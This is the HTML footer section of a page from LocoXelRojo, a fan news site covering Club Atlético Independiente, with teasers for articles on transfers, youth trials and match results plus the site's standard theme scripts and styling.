            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_69776e63243cf_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_69776e63243cf" ><script>var block_td_uid_14_69776e63243cf = new tdBlock();
block_td_uid_14_69776e63243cf.id = "td_uid_14_69776e63243cf";
block_td_uid_14_69776e63243cf.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_69776e63243cf_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_69776e63243cf_rand","tdc_css_class_style":"td_uid_14_69776e63243cf_rand_style"}';
block_td_uid_14_69776e63243cf.td_column_number = "1";
block_td_uid_14_69776e63243cf.block_type = "td_block_21";
block_td_uid_14_69776e63243cf.post_count = "3";
block_td_uid_14_69776e63243cf.found_posts = "35";
block_td_uid_14_69776e63243cf.header_color = "#";
block_td_uid_14_69776e63243cf.ajax_pagination_infinite_stop = "";
block_td_uid_14_69776e63243cf.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_14_69776e63243cf);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_69776e63243cf class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" class="td-image-wrap" title="Taborda, acuerdo entre Independiente y Barracas"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-150x150.jpg" alt="taborda-independiente" title="Taborda, acuerdo entre Independiente y Barracas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" title="Taborda, acuerdo entre Independiente y Barracas">Taborda, acuerdo entre Independiente y Barracas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:24:44+00:00" >20 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Enzo Taborda esta muy cerca de salir de Independiente.

Durante las últimas horas el Rojo y Barracas Central llegaron a un acuerdo de palabra para...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/23/lo-que-dejo-el-empate-ante-el-pincha/" rel="bookmark" class="td-image-wrap" title="Lo que dejó el empate ante el Pincha"><img width="150" height="100" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Luciano-Cabral-Independiente-Estudiantes-de-La-Plata.jpg" alt="Luciano Cabral Independiente Estudiantes de La Plata" title="Lo que dejó el empate ante el Pincha"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/23/lo-que-dejo-el-empate-ante-el-pincha/" rel="bookmark" title="Lo que dejó el empate ante el Pincha">Lo que dejó el empate ante el Pincha</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T22:15:29+00:00" >23 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/23/lo-que-dejo-el-empate-ante-el-pincha/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente igualó 1-1 frente a Estudiantes de La Plata en la primera fecha del Torneo Apertura en Avellaneda.

El Rojo tuvo un buen primer tiempo,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" class="td-image-wrap" title="Tarzia, en el radar de San Lorenzo"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-150x150.jpg" alt="diego-tarzia-independiente-1.jpg" title="Tarzia, en el radar de San Lorenzo"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" title="Tarzia, en el radar de San Lorenzo">Tarzia, en el radar de San Lorenzo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:09:24+00:00" >19 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    San Lorenzo sigue de cerca la situación de Diego Tarzia y podría avanzar por el futbolista de Independiente.

Este lunes por la mañana, dirigentes del...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" class="td-image-wrap" title="Zamora, el árbitro ante Newell’s"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Daniel-Zamora" title="Zamora, el árbitro ante Newell’s"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" title="Zamora, el árbitro ante Newell’s">Zamora, el árbitro ante Newell’s</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T14:54:42+00:00" >25 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" class="td-image-wrap" title="Perdió la racha de triunfos al hilo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Perdió la racha de triunfos al hilo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" title="Perdió la racha de triunfos al hilo">Perdió la racha de triunfos al hilo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T12:10:45+00:00" >25 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" class="td-image-wrap" title="Casi un año después"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="cabral-gol-independiente-estudiantes" title="Casi un año después"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" title="Casi un año después">Casi un año después</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T22:09:04+00:00" >24 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 69776e635bb4f
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
